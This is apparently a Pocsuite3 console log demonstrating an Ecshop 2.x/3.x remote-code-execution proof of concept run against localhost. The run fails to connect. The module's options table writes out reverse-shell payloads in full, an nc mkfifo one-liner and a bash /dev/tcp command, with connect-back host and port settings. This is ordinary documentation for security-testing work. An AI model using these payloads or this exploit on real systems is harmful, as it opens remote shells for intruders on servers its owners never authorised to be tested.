 Pocsuite3 > use 0
Pocsuite3 (pocs/ecshop_rce) > show options
Target options:
+---------+------------------+---------+-----------------------------------------------------------------+
|   Name  | Current settings |   Type  |                             Descript                            |
+---------+------------------+---------+-----------------------------------------------------------------+
|  target |    *require*     |  String |  Target HTTP, IPv4, IPv6 address or file with ip:port (file://) |
| referer |                  |  String |                    HTTP Referer header value                    |
|  agent  |                  |  String |                   HTTP User-Agent header value                  |
|  proxy  |                  |  String | Use a proxy to connect to the target URL (protocol://host:port) |
| timeout |        10        | Integer |      Seconds to wait before timeout connection (default 10)     |
+---------+------------------+---------+-----------------------------------------------------------------+
Module options:
+-------------+------------------------------------------+--------+--------------------------------------------------------------------------+
|     Name    |             Current settings             |  Type  |                                 Descript                                 |
+-------------+------------------------------------------+--------+--------------------------------------------------------------------------+
|   command   |                  whoami                  | String |                             攻击时自定义命令                             |
| app_version |                   Auto                   | Select |                           目标版本，可自动匹配                           |
|   payload   | bash -c 'sh -i >& /dev/tcp/{0}/{1} 0>&1' |  Dict  | nc:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {0} {1} >/tmp/f |
|             |                                          |        |              bash:bash -c 'sh -i >& /dev/tcp/{0}/{1} 0>&1'               |
|             |                                          |        |                                                                          |
|             |                                          |        |          You can select dict_keys(['nc', 'bash']) ,default:bash          |
+-------------+------------------------------------------+--------+--------------------------------------------------------------------------+
Exploit payloads(using reverse tcp):
+-------+------------------+--------+-------------------+
|  Name | Current settings |  Type  |      Descript     |
+-------+------------------+--------+-------------------+
| lhost |    *require*     | String |  Connect back ip  |
| lport |      10086       |  Port  | Connect back port |
+-------+------------------+--------+-------------------+
Pocsuite3 (pocs/ecshop_rce) > set target 127.0.0.1
[20:56:25] [INFO] target => 127.0.0.1
Pocsuite3 (pocs/ecshop_rce) > run
[20:56:27] [INFO] pocsusite got a total of 1 tasks
[20:56:27] [INFO] running poc:'Ecshop 2.x/3.x Remote Code Execution' target '127.0.0.1'
[20:56:28] [ERROR] connect target '127.0.0.1' failed!
[20:56:28] [INFO] Scan completed,ready to print
+------------+--------------------------------------+--------+-----------+---------+--------+
| target-url |               poc-name               | poc-id | component | version | status |
+------------+--------------------------------------+--------+-----------+---------+--------+
| 127.0.0.1  | Ecshop 2.x/3.x Remote Code Execution | 97343  |   ECSHOP  | 2.x,3.x | failed |
+------------+--------------------------------------+--------+-----------+---------+--------+
success : 0 / 1
Pocsuite3 (pocs/ecshop_rce) >